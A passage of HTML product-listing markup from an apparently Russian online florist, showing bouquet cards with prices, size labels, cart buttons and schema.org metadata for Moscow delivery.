                        <button onclick="add2b(5924, 'item_count_5924')" class="btn fill ecom-listing-add" data-id="5924" data-name="Букет с кремовыми розами, маттиолой и гвоздикой" data-category="Кустовые розы" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет с кремовыми розами, маттиолой и гвоздикой">
                    <meta itemprop="description" content="Заказать букет с кремовыми розами, маттиолой и гвоздикой по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_s_kremovymi_rozami_mattioloy_i_gvo/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5783" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5783" data-element="5783">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5783">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5783">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/6d6/320_320_1/z9yi0rc63du27yzjvx97ekntyuj5953f.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_kutsovymi_rozami_i_khrizantemami/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/6d6/320_320_1/z9yi0rc63du27yzjvx97ekntyuj5953f.jpeg" alt="Микс кутсовыми розами и хризантемами" data-src="/upload/resize_cache/iblock/6d6/320_320_1/z9yi0rc63du27yzjvx97ekntyuj5953f.jpeg" data-src-mobile="/upload/resize_cache/iblock/6d6/320_320_1/z9yi0rc63du27yzjvx97ekntyuj5953f.jpeg" title="Микс кутсовыми розами и хризантемами">
																																<img src="/upload/resize_cache/iblock/63c/320_320_1/byl60z401r2xqaa1jhcw9akwswazwv04.jpeg" alt="Микс кутсовыми розами и хризантемами" data-src="/upload/resize_cache/iblock/63c/320_320_1/byl60z401r2xqaa1jhcw9akwswazwv04.jpeg" data-src-mobile="/upload/resize_cache/iblock/63c/320_320_1/byl60z401r2xqaa1jhcw9akwswazwv04.jpeg" title="Микс кутсовыми розами и хризантемами">
																																<img src="/upload/resize_cache/iblock/5e8/320_320_1/n4t0u21eb7h11p6rjht39j2grjvj5np9.jpeg" alt="Микс кутсовыми розами и хризантемами" data-src="/upload/resize_cache/iblock/5e8/320_320_1/n4t0u21eb7h11p6rjht39j2grjvj5np9.jpeg" data-src-mobile="/upload/resize_cache/iblock/5e8/320_320_1/n4t0u21eb7h11p6rjht39j2grjvj5np9.jpeg" title="Микс кутсовыми розами и хризантемами">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5783"
                   data-product-name="Микс кутсовыми розами и хризантемами"
                   data-product-price="4990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="2" href="/catalog/bukety/miks_kutsovymi_rozami_i_khrizantemami/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/6d6/320_320_1/z9yi0rc63du27yzjvx97ekntyuj5953f.jpeg" alt="Микс кутсовыми розами и хризантемами с доставкой в Москве" data-src="/upload/resize_cache/iblock/6d6/320_320_1/z9yi0rc63du27yzjvx97ekntyuj5953f.jpeg" data-src-mobile="/upload/resize_cache/iblock/6d6/320_320_1/z9yi0rc63du27yzjvx97ekntyuj5953f.jpeg" title="Купить Микс кутсовыми розами и хризантемами по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5783" src="/upload/resize_cache/iblock/63c/320_320_1/byl60z401r2xqaa1jhcw9akwswazwv04.jpeg" data-id="5783" alt="Микс кутсовыми розами и хризантемами с доставкой в Москве" data-src="/upload/resize_cache/iblock/63c/320_320_1/byl60z401r2xqaa1jhcw9akwswazwv04.jpeg" data-src-mobile="/upload/resize_cache/iblock/63c/320_320_1/byl60z401r2xqaa1jhcw9akwswazwv04.jpeg" title="Купить Микс кутсовыми розами и хризантемами по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5783" data-element="5783">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5783">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5783">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5783" class="js_item_price">4 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5783"
               data-product-name="Микс кутсовыми розами и хризантемами"
               data-product-price="4990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="2" href="/catalog/bukety/miks_kutsovymi_rozami_i_khrizantemami/" class="prevented">
                                            Микс кутсовыми розами и хризантемами                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5783</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5783" value="1" id="item_count_5783"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5783, 'item_count_5783')" class="btn fill ecom-listing-add" data-id="5783" data-name="Микс кутсовыми розами и хризантемами" data-category="Кустовые розы" data-price="4990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс кутсовыми розами и хризантемами">
                    <meta itemprop="description" content="Заказать микс кутсовыми розами и хризантемами по цене 4990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_kutsovymi_rozami_i_khrizantemami/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/63c/320_320_1/byl60z401r2xqaa1jhcw9akwswazwv04.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_1679" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_1679" data-element="1679">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1679">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1679">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/d15/320_320_1/livh86ifu4aoi873q0rjiwpltm6lefsr.jpeg);" onclick = "window.location.href='/catalog/czvety/miks_iz_krasnykh_roz_mattioly_i_alstrome/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/d15/320_320_1/livh86ifu4aoi873q0rjiwpltm6lefsr.jpeg" alt="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий" data-src="/upload/resize_cache/iblock/d15/320_320_1/livh86ifu4aoi873q0rjiwpltm6lefsr.jpeg" data-src-mobile="/upload/resize_cache/iblock/d15/320_320_1/livh86ifu4aoi873q0rjiwpltm6lefsr.jpeg" title="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий">
																																<img src="/upload/resize_cache/iblock/9db/320_320_1/1og2lpmn22p9ydwejq3kqx6jew2xhxyd.jpeg" alt="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий" data-src="/upload/resize_cache/iblock/9db/320_320_1/1og2lpmn22p9ydwejq3kqx6jew2xhxyd.jpeg" data-src-mobile="/upload/resize_cache/iblock/9db/320_320_1/1og2lpmn22p9ydwejq3kqx6jew2xhxyd.jpeg" title="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий">
																																<img src="/upload/resize_cache/iblock/c14/320_320_1/0xhb3cr4l0x6dqsaofn236dvxv031xq2.jpeg" alt="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий" data-src="/upload/resize_cache/iblock/c14/320_320_1/0xhb3cr4l0x6dqsaofn236dvxv031xq2.jpeg" data-src-mobile="/upload/resize_cache/iblock/c14/320_320_1/0xhb3cr4l0x6dqsaofn236dvxv031xq2.jpeg" title="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="1679"
                   data-product-name="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий"
                   data-product-price="4990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="3" href="/catalog/czvety/miks_iz_krasnykh_roz_mattioly_i_alstrome/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/d15/320_320_1/livh86ifu4aoi873q0rjiwpltm6lefsr.jpeg" alt="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий с доставкой в Москве" data-src="/upload/resize_cache/iblock/d15/320_320_1/livh86ifu4aoi873q0rjiwpltm6lefsr.jpeg" data-src-mobile="/upload/resize_cache/iblock/d15/320_320_1/livh86ifu4aoi873q0rjiwpltm6lefsr.jpeg" title="Купить Микс из кустовой  розы, эустомы, гвоздики  и альстромерий по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_1679" src="/upload/resize_cache/iblock/9db/320_320_1/1og2lpmn22p9ydwejq3kqx6jew2xhxyd.jpeg" data-id="1679" alt="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий с доставкой в Москве" data-src="/upload/resize_cache/iblock/9db/320_320_1/1og2lpmn22p9ydwejq3kqx6jew2xhxyd.jpeg" data-src-mobile="/upload/resize_cache/iblock/9db/320_320_1/1og2lpmn22p9ydwejq3kqx6jew2xhxyd.jpeg" title="Купить Микс из кустовой  розы, эустомы, гвоздики  и альстромерий по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1679" data-element="1679">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1679">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1679">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="1679" class="js_item_price">4 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="1679"
               data-product-name="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий"
               data-product-price="4990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="3" href="/catalog/czvety/miks_iz_krasnykh_roz_mattioly_i_alstrome/" class="prevented">
                                            Микс из кустовой  розы, эустомы, гвоздики  и альстромерий                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 1679</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_1679" value="1" id="item_count_1679"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(1679, 'item_count_1679')" class="btn fill ecom-listing-add" data-id="1679" data-name="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий" data-category="Кустовые розы" data-price="4990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из кустовой  розы, эустомы, гвоздики  и альстромерий">
                    <meta itemprop="description" content="Заказать микс из кустовой  розы, эустомы, гвоздики  и альстромерий по цене 4990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/czvety/miks_iz_krasnykh_roz_mattioly_i_alstrome/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/9db/320_320_1/1og2lpmn22p9ydwejq3kqx6jew2xhxyd.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_4575" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_4575" data-element="4575">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4575">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4575">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">50 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
